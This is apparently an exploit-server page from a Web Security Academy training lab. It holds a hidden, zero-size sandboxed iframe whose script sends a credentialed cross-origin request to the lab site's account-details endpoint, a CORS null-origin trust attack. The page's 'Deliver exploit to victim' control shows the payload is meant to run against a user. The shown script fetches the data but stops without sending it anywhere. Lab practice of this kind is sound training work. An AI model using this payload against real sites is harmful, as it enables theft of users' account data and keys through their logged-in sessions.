 Body:
<iframe name="malicious" srcdoc="<script>
var r = new XMLHttpRequest();
var url = 'https:\/\/ac9a1ffe1e7a6fa4c0d79e2800260056.web-security-academy.net\/accountDetails';
r.open('GET', url, false);
r.withCredentials=true;
r.send();
</script>" sandbox="allow-scripts" width="0px" height="0px" style="border: 0px none;"> </iframe>
Store View exploit Deliver exploit to victim Access log